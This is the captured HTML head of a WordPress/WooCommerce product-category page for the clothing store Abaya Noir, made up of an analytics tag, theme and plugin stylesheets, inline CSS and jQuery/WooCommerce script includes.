

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abayanoir.com/product-category/bottoms/?v=c9101ea1957e
body_size: 31295
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://abayanoir.com/xmlrpc.php">
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MD1L1XRCFL"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MD1L1XRCFL'); </script>
	<title>Bottoms &#8211; Abaya Noir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Abaya Noir &raquo; Feed" href="https://abayanoir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abaya Noir &raquo; Comments Feed" href="https://abayanoir.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abaya Noir &raquo; Bottoms Category Feed" href="https://abayanoir.com/product-category/bottoms/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://abayanoir.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://abayanoir.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.7.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://abayanoir.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-fontawesome-4-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/admin/libs/font-awesome/fontawesome4/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-fontawesome-5-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/admin/libs/font-awesome/fontawesome5/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-fontawesome-6-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/admin/libs/font-awesome/fontawesome6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-remixicon-css' href='https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/admin/libs/remixicon/remixicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://abayanoir.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.5' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://abayanoir.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abayanoir.com/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-page-title-builder-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/el-page-title-builder.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpb-opt-off-canvas-column-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/int-wpb-opt-off-canvas-column.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-off-canvas-column-btn-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://abayanoir.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://abayanoir.com/wp-content/uploads/2025/02/xts-theme_settings_default-1738609718.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/abayanoir.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
